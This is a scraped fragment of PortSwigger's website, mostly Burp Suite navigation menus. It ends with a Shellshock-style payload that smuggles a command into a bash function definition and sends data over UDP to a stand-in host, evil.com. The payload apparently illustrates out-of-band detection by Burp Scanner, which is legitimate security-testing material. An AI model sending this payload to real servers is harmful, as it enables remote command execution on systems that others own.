 PortSwigger
LOGIN
Products
Solutions
Research
Academy
Daily Swig
Support
Support Center
Get help and advice from our experts
on all things Burp.
Documentation
Browse full documentation for all Burp
Suite products.
Get Started - Professional
Get started with Burp Suite
Professional.
Get Started - Enterprise
Get started with Burp Suite Enterprise
Edition.
Releases
See the latest Burp Suite features and
innovations.
User Forum
Get your questions answered in the
User Forum.
Burp Scanner
The web vulnerability scanner
that does more.
() {:;}; echo 1
> /dev/udp
/evil.com/53